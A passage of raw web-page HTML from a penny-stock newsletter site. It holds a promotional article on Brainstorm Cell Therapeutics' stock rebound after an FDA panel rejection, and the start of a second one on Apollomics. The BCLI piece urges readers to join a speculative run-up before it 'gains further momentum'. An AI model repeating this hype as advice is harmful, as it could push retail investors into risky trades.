</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Brainstorm Cell Therapeutics&#8217; (NASDAQ: BCLI) Post-Setback Resurgence: Unpacking FDA Impact &#038; Market Expectations</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 30, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="854" src="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41885" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Brainstorm Cell Therapeutics (<a href="https://finance.yahoo.com/quote/BCLI?p=BCLI">NASDAQ: BCLI</a>) continues to gain momentum with a surge of over 125%</strong> since its low on October 31st, 2023. Following an <a href="https://www.reuters.com/business/healthcare-pharmaceuticals/us-fda-panel-votes-against-brainstorms-als-therapy-2023-09-27/">unfavourable FDA decision</a> on its ALS treatment, the stock hit an all-time low of $0.13 per share. Nethertheless, the stock experienced a significant rebound today, November 30th, 2023, rising by 26%, without accompanying press releases or SEC filings.</p>
<p>This resurgence prompts us to evaluate the possibilities for yet another company struggling to meet NASDAQ&#8217;s minimum bid requirements. A closer examination of recent months reveals intriguing developments that might pique the interest of potential investors. Our findings suggest BCLI holds promising near term prospects that could significantly alter its course.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM.png"><img loading="lazy" decoding="async" class="wp-image-41886 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-300x129.png" alt="" width="721" height="310" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-300x129.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-1024x439.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-768x329.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-1536x658.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-30-at-5.08.23-PM-2048x878.png 2048w" sizes="auto, (max-width: 721px) 100vw, 721px" /></a></p>
<h2>Background:</h2>
<p>BCLI specializes in developing therapies that utilize a patient&#8217;s own stem cells to combat severe neurodegenerative ailments like Amyotrophic Lateral Sclerosis (<a href="https://www.ninds.nih.gov/health-information/disorders/amyotrophic-lateral-sclerosis-als#:~:text=Amyotrophic%20lateral%20sclerosis%20(ALS)%2C,voluntary%20muscle%20movement%20and%20breathing.">ALS</a>) and progressive Multiple Sclerosis (<a href="https://www.mountsinai.org/health-library/diseases-conditions/multiple-sclerosis#:~:text=Multiple%20sclerosis%2C%20or%20MS%2C%20is,know%20exactly%20why%20this%20happens.">MS</a>). ALS affects nerve cells in the brain and spinal cord, while MS affects the central nervous system, causing problems with vision, balance, and muscle control.</p>
<p>The company holds exclusive global rights for the clinical advancement and commercialization of the <a href="https://brainstorm-cell.com/science/">NurOwn® technology</a> platform, enabling the production of autologous MSC-NTF cells. These cells have <a href="https://brainstorm-cell.com/#:~:text=BrainStorm's%20autologous%20MSC%2DNTF%20cell%20therapy%20has%20received%20Fast%20Track,European%20Medicines%20Agency%20(EMA).">received significant recognition</a> and were awarded Orphan Drug designation by both the FDA and the European Medicines Agency (EMA).</p>
<p><strong>Autologous MSC-NTF cells:</strong></p>
<p>The way <a href="https://brainstorm-cell.com/science/#:~:text=Autologous%20MSC%2DNTF%20cells%20are,NTFs%20using%20a%20proprietary%20technology.">Autologous MSC-NTF </a>cells work is very interesting. They&#8217;re a specific cell type obtained from an individual&#8217;s mesenchymal stem cells (MSCs). These cells are then genetically altered to produce neurotrophic factors (NTFs), which are designed to support and stimulate the growth and survival of nerve cells within the nervous system.</p>
<p>BrainStorm has conducted a Phase 3 clinical trial (<a href="https://classic.clinicaltrials.gov/ct2/show/NCT03280056">NCT03280056</a>) investigating the safety and effectiveness of multiple doses of autologous MSC-NTF cells for ALS. This trial <a href="https://www.prnewswire.com/news-releases/brainstorm-awarded-16-million-non-dilutive-grant-from-cirm-in-support-of-phase-3-clinical-trial-of-nurown-in-als-300492114.html">received support</a> from the California Institute for Regenerative Medicine, the ALS Association, and I AM ALS. Additionally, the company completed a Phase 2 open-label multicenter trial (<a href="https://www.clinicaltrials.gov/study/NCT03799718">NCT03799718</a>) for progressive MS using these cells, <a href="https://multiplesclerosisnewstoday.com/news-posts/2019/11/15/brainstorm-cell-therapeutics-announces-research-grant-award-from-the-national-multiple-sclerosis-society/">backed by a grant</a> from the National MS Society (NMSS).</p>
<p><strong>Back to Square One: </strong></p>
<p>Unfortunately for BCLI, 17 FDA advisory panel members voted that the data presented for their Phase 3 clinical trial for ALS <a href="https://seekingalpha.com/news/4016035-fda-panel-votes-against-brainstorm-als-therapy-nurown">did not demonstrate substantial evidence</a> of the effectiveness of NurOwn for the treatment of mild-to-moderate ALS. There was simply only one member who voted in favour and another member that abstained from voting entirely.</p>
<p>Predictably, this resulted in a substantial downturn in the company&#8217;s share price, causing BCLI to plummet 87% below NASDAQ&#8217;s minimum bid compliance threshold of $1.00.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Is it Over?:</h2>
<p>To those not well-versed in this matter, it might appear as if BCLI is forced to throw in the towel and start everything from scratch, but the reality is actually quite different.</p>
<p>When a drug fails in clinical trials, the pharmaceutical company or researchers typically reassess the data to understand why the drug failed.</p>
<p>They might conduct further analysis to determine if there were unforeseen side effects, issues with the study design, or if the drug simply didn&#8217;t show the desired effectiveness. They&#8217;ll work to make adjustments, refine the drug&#8217;s formulation, or in some cases, explore other alternatives by re-designing new clinical trials to evaluate the drug&#8217;s safety &amp; efficacy for a different condition.</p>
<p>If none of those efforts yield a positive outcome, it&#8217;s typical to halt further development of that specific drug.</p>
<p>Regardless of the FDA&#8217;s decision, Co-CEO <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-provides-fda-024800252.html">Lindborg mentioned</a>, &#8220;We firmly believe that the data for NurOwn presented today provide a compelling case for approval, with clinical evidence in those with less advanced disease supported by strong and consistent biomarker data that are predictive of clinical response,&#8221;</p>
<p>Unfortunately for Lindborg, the decision does not rest with her. A panelist from the FDA, Lisa Lee, <a href="https://www.statnews.com/2023/09/27/fda-advisers-vote-overwhelmingly-against-als-treatment-from-brainstorm/#:~:text=%E2%80%9CPatients%20and%20families%20need%20hope,to%20be%20the%20case%20here.%E2%80%9D">expressed</a>, &#8220;Providing false hope can be ethically problematic and false hope is provided when the probability of a positive outcome is overestimated. And I think that seems to be the case here.&#8221;</p>
<p>After the devastating <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-provides-fda-024800252.html">press release</a> on September 27th, 2023, most of the retail crowd was on board with the FDA, mentioning it was time for BCLI to pack up, and go home &#8211; especially after seeing<a href="https://twitter.com/Biotenic/status/1707121353357209769/photo/1"> these comments</a> from the FDA.</p>
<h2>What Happened:</h2>
<p>Amid FDA skepticism and investor uncertainties, BCLI took decisive action, securing a chance for a new phase 3 trial to showcase the effectiveness and safety of their NurOwn® technology for ALS treatment.</p>
<p>On October 24th, 2023, BCLI <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-announces-strategic-110000985.html">issued a press release</a> affirming their conviction in the compelling data and expressing their intent to further substantiate it to the FDA.</p>
<p>More specifically, this was a &#8220;Strategic realignment&#8221; designed to:</p>
<ul>
<li>Support the company plans to conduct a double-blind, placebo-controlled Phase <span class="xn-money">3b</span> U.S. clinical trial for NurOwn in ALS with an open-label extension and</li>
<li>Continue to publish data from NurOwn&#8217;s Phase 3 clinical trial on biomarkers, long-term safety, survival, and the Expanded Access Program, providing transparency around NurOwn data and progressing ALS drug development.</li>
</ul>
<p><strong>Big Release:</strong></p>
<p>Then on November 20th, 2023, BCLI issued <a href="https://finance.yahoo.com/news/brainstorm-cell-therapeutics-announces-person-131000627.html">another press release,</a> stating that the FDA granted them an in person meeting to discuss the regulatory path forward for NurOwn® in ALS.</p>
<p>Within&#8217; the last month or so, it appears the market is HIGHLY anticipating the outcome of this meeting, given it <strong>is now scheduled to take place on <span class="xn-chron">December 6, 2023</span>.  </strong></p>
<p>This meeting allows BCLI to have a <a href="https://www.fda.gov/media/97618/download">Special Protocol Assessment</a> (SPA) with the FDA to agree on the overall protocol design for a confirmatory Phase 3 trial in ALS.</p>
<p>If you aren&#8217;t familiar with a SPA, it&#8217;s an agreement between a pharmaceutical company and the FDA regarding the design, endpoints, and size of a clinical trial intended to support a New Drug Application (NDA) or Biologics License Application (BLA). This agreement aims to confirm that the trial design, data analysis, and endpoints are acceptable to the FDA for the regulatory approval process.</p>
<p>A <strong>favorable result from this meeting could greatly benefit BCLI</strong>, paving the way for the actual launch of NurOwn®. This outcome stands in stark contrast to the prior belief, post the September 27th, 2023 news, which led many to assume otherwise.</p>
<p>If the trend remains positive, BCLI could see a significant surge in valuation, given the substantially reduced risk associated with a drug nearing commercial availability.</p>
<h2>Conclusion:</h2>
<p>Boosting the optimism for December 6th is the <a href="https://x.com/jk_capital/status/1730298811430662448?s=20">heightened enthusiasm among retail investors</a> surrounding the company. Some speculate that the surge <a href="https://x.com/greatstockpicks/status/1730270071795089819?s=20">might mirror</a> what SNGX experienced today, on November 20th, 2023. With technical day traders and swing traders in the mix, many perceive this as the final opportunity to join the trend before it gains further momentum. It&#8217;s crucial to remain vigilant as December 6 approaches rapidly, potentially ushering BCLI into an entirely altered and positive scenario.</p>
<p><span style="font-weight: 400;">We will update you on BCLI when more details emerge, subscribe to Microcapdaily to follow along!</span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></span></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/ckstockphoto-13299590/">ckstockphoto</a> from <a href="https://pixabay.com/">Pixabay.com</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41885&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/brainstorm-cell-therapeutics-nasdaq-bcli-post-setback-resurgence-unpacking-fda-impact-market-expectations\/&quot;,&quot;postId&quot;:41885,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/brainstorm-cell-therapeutics-nasdaq-bcli-post-setback-resurgence-unpacking-fda-impact-market-expectations/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Apollomics (NASDAQ: APLM) Market Momentum: Pipeline Potential, Market Trends, and Retail Insights</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 27, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41864" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Apollomics, Inc. (NASDAQ: APLM) has seen a significant surge</strong> in its shares, rising by ~20% at time of writing, accumulating a staggering 58% gain since November 21st, 2023. Surprisingly, there haven&#8217;t been any noticeable press releases or filings to explain this sudden valuation shift, so it&#8217;s prompted a closer examination on our end. Fortunately enough, we found the force driving the substantial gain, but first let&#8217;s look into APLM&#8217;s background to build a better picture of the opportunity at hand.</p>
<h2><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41866" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-300x135.png" alt="" width="813" height="366" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-300x135.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-1024x460.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-768x345.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-1536x690.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-27-at-11.04.40-AM-2048x920.png 2048w" sizes="auto, (max-width: 813px) 100vw, 813px" /></a> Background:</h2>
<p>APLM&#8217;s emergence as a public company is relatively recent, <a href="https://news.spacconference.com/2023/03/30/apollomics-and-maxpro-capital-acquisition-complete-merger/">stemming from its merger</a> with Maxpro Capital Acquisition Corp. (Nasdaq: JMAC) on March 30th, 2023. This merger also involved a $23.65 million private investment in public equity (PIPE) financing, a typical move when companies go public, aiming to secure capital. With this recent funding, APLM anticipates financial support through mid-2024, empowering the company to push forward with its ambitious lineup of 9 drug candidates.</p>
<p>APLM stands as an innovative player in the field of clinical-stage biopharmaceuticals, specializing in crafting cancer therapies that work hand-in-hand with the immune system and target precise molecular pathways to combat cancer. With a focus on oncology, the company boasts a lineup of nine potential drug candidates, six of which are actively progressing through clinical development stages.</p>
<p>Among its flagship projects are vebreltinib (APL-101), a potent c-MET inhibitor that targets multiple forms of non-small cell lung cancer (NSCLC), and uproleselan (APL-106), an E-Selectin antagonist designed to potentially enhance standard chemotherapy in treating acute myeloid leukemia.</p>
<h2>Latest Release:</h2>
<p>APLM recently announced <a href="https://finance.yahoo.com/news/apollomics-announces-first-approval-vebreltinib-133000687.html">significant news</a> concerning its Chinese partner, Avistone Biotechnology, on November 11th, 2023. Avistone received conditional approval from China&#8217;s National Medical Products Administration (NMPA) to market vebreltinib. This medication is intended for treating a particular type of lung cancer known as MET exon 14 skipping non-small cell lung cancer (NSCLC).</p>
<p>Dr. Guo-Liang Yu, Apollomics&#8217; leader, praised Avistone for this achievement, saying it&#8217;s a big step toward finding better treatments for tough cancers. Vebreltinib is a powerful medicine that targets how cancer cells grow. It could be a breakthrough for people with this specific lung cancer and other cancers caused by similar changes in cells.</p>
<p>Apollomics is talking with the U.S. Food and Drug Administration (FDA) about using vebreltinib to treat this kind of lung cancer in the U.S. They&#8217;re using data from their global study and Avistone&#8217;s study in China to do this.</p>
<p>It&#8217;s no secret, Lung cancer is a big problem, especially for people with non-small cell lung cancer (NSCLC), which is responsible for most lung cancer cases. This specific mutation has a significant unmet need, and APLM&#8217;s vebreltinib could be hope for those battling the devastating disease.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2><strong>Market Opportunity:</strong></h2>
<p>To keep things simple, we&#8217;ll continue focusing on APLM&#8217;s Vebreltinib (APL-101), which is just 1 of 9 drugs in their pipeline.</p>
